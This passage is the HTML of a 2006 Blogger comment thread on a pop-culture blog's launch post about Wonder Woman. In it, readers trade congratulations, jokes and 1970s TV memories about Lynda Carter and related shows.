</span>
</dd>
<dt class='comment-author ' id='c4712357531110704798'>
<a name='c4712357531110704798'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://justletmebe.blog-city.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="redheadgirl">

</a></span></div>
<a href='http://justletmebe.blog-city.com' rel='nofollow'>redheadgirl</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4712357531110704798'>
<p>
I'm just giggling all over the place.  This was really, REALLY funny!!!  Best of luck boys.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162393080000#c4712357531110704798' title='comment permalink'>
11/1/06, 9:58&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4712357531110704798' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6904876052538425812'>
<a name='c6904876052538425812'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/01530643766440336832" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Bill">

</a></span></div>
<a href="//www.blogger.com/profile/01530643766440336832" rel="nofollow">Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6904876052538425812'>
<p>
You guys are HILARIOUS!<BR><BR>I love the launch. Kick-butt way to start it all off! <BR><BR>I'm hopping in my  invisible plane and buzzing around the office to let everyone know about the site!<BR><BR>XO - Bill
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162393500001#c6904876052538425812' title='comment permalink'>
11/1/06, 10:05&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6904876052538425812' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6298993126807015835'>
<a name='c6298993126807015835'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="jacoffoalltrades">

</span></div>
jacoffoalltrades
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6298993126807015835'>
<p>
okay, you guys may have been watching the bling and bounce of WONDER WOMAN, but it was LYLE WAGGONER who stirred the er, um, "soul" of this man as a teen. i just remember thinking "wow-eee".<BR><BR>can you hear the round of applause here in charleston? congrats at a fine start to keeping the masses entertained.<BR><BR>non of the librarians of my youth looked like linda carter. in fact, thay all resembled rhea perlman. can you imagine what she would spin into?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162393500002#c6298993126807015835' title='comment permalink'>
11/1/06, 10:05&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6298993126807015835' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8939436745298329600'>
<a name='c8939436745298329600'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/01530643766440336832" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Bill">

</a></span></div>
<a href="//www.blogger.com/profile/01530643766440336832" rel="nofollow">Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8939436745298329600'>
<p>
and, oh, how I wanted a pair of Wonder Woman Underoos.  I prayed my sisters would want them so I could sneak a wearing when no one was home.  Alas, the fates were cruel.  My sisters kept to conventional panties and never got fancier than Days of the Week or the occasional starwberry or heart print.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162394520000#c8939436745298329600' title='comment permalink'>
11/1/06, 10:22&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8939436745298329600' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1990470859104428108'>
<a name='c1990470859104428108'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/12895345258558894019" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="LauraandMichael">

</a></span></div>
<a href="//www.blogger.com/profile/12895345258558894019" rel="nofollow">LauraandMichael</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1990470859104428108'>
<p>
I forget the name of the great ballet instructor who said Lynda Carter was the most beautiful woman in the world. Ballanchine?<BR><BR>Congrats on your new blog burst!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162394700001#c1990470859104428108' title='comment permalink'>
11/1/06, 10:25&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1990470859104428108' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1773185982276368145'>
<a name='c1773185982276368145'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1773185982276368145'>
<p>
you two are a hoot.  good luck with the new blog.<BR>kath
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162394700002#c1773185982276368145' title='comment permalink'>
11/1/06, 10:25&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1773185982276368145' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8947898965276633901'>
<a name='c8947898965276633901'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8947898965276633901'>
<p>
It's so going to be a brave new world of Pop Culture with you guys in charge!<BR><BR>Hooray!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162394880000#c8947898965276633901' title='comment permalink'>
11/1/06, 10:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8947898965276633901' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8413489823285904871'>
<a name='c8413489823285904871'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/09852180465829256294" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Lisette">

</a></span></div>
<a href="//www.blogger.com/profile/09852180465829256294" rel="nofollow">Lisette</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8413489823285904871'>
<p>
"She's gorgeous, fabulous, divinely accessorized, can dish out the shit like nobody's business, likes to tie guys up, and has as her main goal the complete destruction of the current social order."<BR><BR>Why thank you boys I was wondering when you'd notice!<BR><BR>Ooooh! this is going to cut into my workday!<BR>Love ya!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162395120000#c8413489823285904871' title='comment permalink'>
11/1/06, 10:32&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8413489823285904871' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7238068046565367386'>
<a name='c7238068046565367386'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/16519031972393895772" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Brilliant and Embittered">

</a></span></div>
<a href="//www.blogger.com/profile/16519031972393895772" rel="nofollow">Brilliant and Embittered</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7238068046565367386'>
<p>
Excellent start, guys!  I <I>adored</I> Wonder Woman/Diana Prince in the '70s.  And later when Lady Spencer became Princess Diana, I secretly hoped she might spin her way into a British Wonder Woman.  Alas, not to be.  She didn't kick much ass but she did rock some fabulous clothes.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162395180000#c7238068046565367386' title='comment permalink'>
11/1/06, 10:33&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7238068046565367386' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6289015461405951186'>
<a name='c6289015461405951186'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6289015461405951186'>
<p>
Dr Marston may have chosen "Wonder Woman" for the multitudes in 1942 but baby..I was so into Dale Evans in 1946( age 4)!!! I wanted that singin'lil bitch to fall off her horse, Buttermilk, so bad just to have my way with Roy Rodgers! Yep, I wanted to be MRS. ROY! We hetro Texas gals had much more evil thoughts of 'ropin' him and tying him to a tree! heh heh  <BR>Trigger was ALL GOOD, too! lol
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162395300000#c6289015461405951186' title='comment permalink'>
11/1/06, 10:35&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6289015461405951186' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2449645986267248883'>
<a name='c2449645986267248883'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/17729905970286169175" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Allen">

</a></span></div>
<a href="//www.blogger.com/profile/17729905970286169175" rel="nofollow">Allen</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2449645986267248883'>
<p>
Hey guys!<BR>I never got into Wonder Woman. I still don't, but my Mom ... different story. She LOVES Wonder Woman. <BR><BR>LOVES, LOVES, LOVES HER!!!<BR><BR>I gave Season One to my Mom for Christmas last year. And who was tickled?? <BR><BR>She was!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162396500000#c2449645986267248883' title='comment permalink'>
11/1/06, 10:55&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2449645986267248883' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2763380824646067861'>
<a name='c2763380824646067861'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/11122077625605910085" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="George G">

</a></span></div>
<a href="//www.blogger.com/profile/11122077625605910085" rel="nofollow">George G</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2763380824646067861'>
<p>
Jaime Sommers was lame.  She had to clear the hair from her ears before she could use her bionic hearing! <BR><BR>Wonder Woman not only had the flashier (literally) outfit, but she had multiple costume changes brought about by premeditated twirling.  How could you beat that? Everything from a wetsuit to a motorcycle outfit to skateboarding gear (quite the 70s active lifestyle, that girl had), or even formal wear with a cape to go with her bustier and tights!  I twirled myself into many a fit of nausea as a child, in hopes of an explosive outfit change...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162396560000#c2763380824646067861' title='comment permalink'>
11/1/06, 10:56&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2763380824646067861' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5388146240956089221'>
<a name='c5388146240956089221'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="junior_goddess">

</span></div>
junior_goddess
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5388146240956089221'>
<p>
SHE SHOT A BITCH JUST TO GET A NEW OUTFIT AND GET THE HELL OUT OF HER HOMETOWN.<BR><BR>Reminiscent of Evita, eh?  And a lot of other bitchy people.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162396800000#c5388146240956089221' title='comment permalink'>
11/1/06, 11:00&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5388146240956089221' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7114824381211273318'>
<a name='c7114824381211273318'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/01671526959172482612" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="David">

</a></span></div>
<a href="//www.blogger.com/profile/01671526959172482612" rel="nofollow">David</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7114824381211273318'>
<p>
I never did the tiara thing, but I totally spun around and around, and pretended to deflect bullets with magic bracelets.  And I had a total crush on Steve Trevor.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162397880000#c7114824381211273318' title='comment permalink'>
11/1/06, 11:18&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7114824381211273318' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7206339898819393054'>
<a name='c7206339898819393054'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7206339898819393054'>
<p>
I am a gay wannabe. <BR><BR>And I think your fabulousness T&amp;L are dishleciously fabulous.<BR><BR>Did I also mentioned I pranced around and peed in my pants when I was the first to devirginized your blog. Is this word allowed here?<BR><BR>Or I could be the first explorer to discover the new land.<BR><BR>Houston, we have a very successful lift-off. Oops, I am going there again. I will quit now.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162398780000#c7206339898819393054' title='comment permalink'>
11/1/06, 11:33&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7206339898819393054' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2812539576327564955'>
<a name='c2812539576327564955'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://mommylap.diaryland.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="mommylap">

</a></span></div>
<a href='http://mommylap.diaryland.com' rel='nofollow'>mommylap</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2812539576327564955'>
<p>
What a first post!  I adore comics, and this was a fantastic tribute to Wonder Woman.  I love your research too!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162399320000#c2812539576327564955' title='comment permalink'>
11/1/06, 11:42&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2812539576327564955' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5796146932315138773'>
<a name='c5796146932315138773'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/07278214235652066779" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="patsystone">

</a></span></div>
<a href="//www.blogger.com/profile/07278214235652066779" rel="nofollow">patsystone</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5796146932315138773'>
<p>
Boys, you rocked S3.  I cannot tell you how happy I found you when I did!  I am looking forward to your brilliant commentary on the former seasons.  I think I had better buy stock in Depends.  I am going to be giving them A LOT of business!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162400520000#c5796146932315138773' title='comment permalink'>
11/1/06, 12:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5796146932315138773' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c578204225444223313'>
<a name='c578204225444223313'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-578204225444223313'>
<p>
<B><I>Get Us Out From Under!</I></B><BR><BR>Where is Wonder Woman now that we need her?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162401840000#c578204225444223313' title='comment permalink'>
11/1/06, 12:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/578204225444223313' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9101659852647628697'>
<a name='c9101659852647628697'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="that other redhead">

</span></div>
that other redhead
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9101659852647628697'>
<p>
&gt;&gt;devirginized&lt;&lt;  makes me think of olive oil.  I think the word you want is &#39;deflowered&#39;.<BR><BR>Dear dear T&amp;L please consider keeping every last keystroke in an archive that can be issued annually on a CD for us to relive and reread and laugh and cry and pee our pants all over again.<BR><BR>Do you have such a thing for Rungay?  I would snap it up in a tiared heartbeat.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162403040000#c9101659852647628697' title='comment permalink'>
11/1/06, 12:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9101659852647628697' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4217634265728935516'>
<a name='c4217634265728935516'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Laura">

</span></div>
Laura
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4217634265728935516'>
<p>
genius!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162403460000#c4217634265728935516' title='comment permalink'>
11/1/06, 12:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4217634265728935516' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6142941645161919293'>
<a name='c6142941645161919293'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="ash &amp;amp;lt;3">

</span></div>
ash &lt;3
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6142941645161919293'>
<p>
what happened with the "man she loves" did she kill him? did he cheat on her. i don't know the whole story.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162403580000#c6142941645161919293' title='comment permalink'>
11/1/06, 12:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6142941645161919293' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4360705895701073010'>
<a name='c4360705895701073010'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4360705895701073010'>
<p>
God, I miss the '70s.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162403880000#c4360705895701073010' title='comment permalink'>
11/1/06, 12:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4360705895701073010' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7496619997558327747'>
<a name='c7496619997558327747'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/08965285265443980566" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="yawningdog">

</a></span></div>
<a href="//www.blogger.com/profile/08965285265443980566" rel="nofollow">yawningdog</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7496619997558327747'>
<p>
Project Runway has to do a Super Hero Costume Challenge!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162405920000#c7496619997558327747' title='comment permalink'>
11/1/06, 1:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7496619997558327747' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3137966177049279379'>
<a name='c3137966177049279379'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3137966177049279379'>
<p>
For those who want to read more about Mr. Marston, antipolygraph.org has a PDF version of his FBI file.<BR><BR>https://antipolygraph.org/documents/marston-fbi-file.pdf<BR><BR>See also: https://antipolygraph.org/cgi-bin/forums/YaBB.pl?board=Policy;action=display;num=1162308313
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162406040000#c3137966177049279379' title='comment permalink'>
11/1/06, 1:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3137966177049279379' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4133776429743801320'>
<a name='c4133776429743801320'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/08141742413227625450" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="bungle">

</a></span></div>
<a href="//www.blogger.com/profile/08141742413227625450" rel="nofollow">bungle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4133776429743801320'>
<p>
Last time I was in a discussion involving Her Wonderness was years ago. My friend, who describes herself as a strident feminist at every turn, brought up WW as yet another example of mass media twisting a symbol of the strong woman into something more fitting for the [cue scary music here] {{{{{male gaze}}}}}.   <BR>It's all about subversion, she maintained, and therefore makes it easier to reject as being strong someone who looks like Andrea Dworkin or bell hooks. <BR> <BR>I told her it was sweet of her to try to get me to defend a comic book character, but whatever trip WW came from was far less important than the core of the construct, which is that the 'gaze' in question is some overt act of something bad (usually a controlling thing).  <BR>Of course as an experienced hetero guy I had to disagree with said gaze craze.  When I'm seriously entranced the only entity I'm worried about controlling is myself (not like I have to be physically restrained from attack  but more along the lines of trying to avoid being a fumbling dork in front of Ms Entrancer). <BR> <BR>'Course the fate of such debate almost always ends in a subjective states vs. subjective states standoff, and it did then, too. My Parthian Shot was only to say: if the fact of a dude struck dumb by Hotness is so awful wicked bad, then why don't the Male Gays have issues about the Male Gaze?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162406220000#c4133776429743801320' title='comment permalink'>
11/1/06, 1:37&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4133776429743801320' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7828161599442431674'>
<a name='c7828161599442431674'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.bloggingtopchef.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="chef biatch">

</a></span></div>
<a href='http://www.bloggingtopchef.blogspot.com/' rel='nofollow'>chef biatch</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7828161599442431674'>
<p>
I was in third grade and my teacher, Ms. Curtis, looked EXACTLY like Lynda Carter. I watched that woman like a hawk. I just knew any minute she was gonna do the spin and save the world. Thanks for the memories, bitches,<BR><BR>chef biatch
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162406340000#c7828161599442431674' title='comment permalink'>
11/1/06, 1:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7828161599442431674' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4123335999393658352'>
<a name='c4123335999393658352'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/05527367784863206603" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="BigAssBelle">

</a></span></div>
<a href="//www.blogger.com/profile/05527367784863206603" rel="nofollow">BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4123335999393658352'>
<p>
<B>I WANT THE T-SHIRT</B><BR><BR>I want the t-shirt with that header ~ Project:Gay and the gal in the tub. The BigAssQueen has spoken, get on it, y'all, I NEED that T-shirt . . .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162407060000#c4123335999393658352' title='comment permalink'>
